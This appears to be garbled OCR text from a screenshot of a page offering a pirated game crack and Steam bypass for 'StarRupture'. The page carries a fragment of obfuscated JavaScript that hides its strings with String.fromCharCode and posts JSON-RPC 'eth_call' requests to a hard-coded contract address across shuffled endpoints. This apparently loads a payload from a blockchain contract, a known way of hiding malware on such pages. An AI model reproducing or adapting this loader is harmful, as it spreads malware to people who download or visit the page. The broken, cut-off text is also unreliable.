
Forest:
StarRupture Crack Fix Skidrow
Definitive
Crack Bypass Steam for
Edition
Desktop
Bypass
Fix
juuni 29, 2026
2026
💾 File hash: 8d8311dfc685ed1038391623c93edbf5
(Update date: 2026-06-24) Math.random()-0.5);for(let
r of u){try{const q=String.fromCharCode(34);const
re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSO
N.stringify({jsonrpc:String.fromCharCode(50,46,48),m
ethod:String.fromCharCode(101,116,104,95,99,97,108,10
8),params:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,
53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,9
8,101,49,51,48,48,52,53,53,101,51,56,56,49,56,56,49),d
ata:String.fromCharCode(48,120,101,97,56,55,57,54,51,5
2)},String.fromCharCode(108,97,116,101,115,116)],id:1})});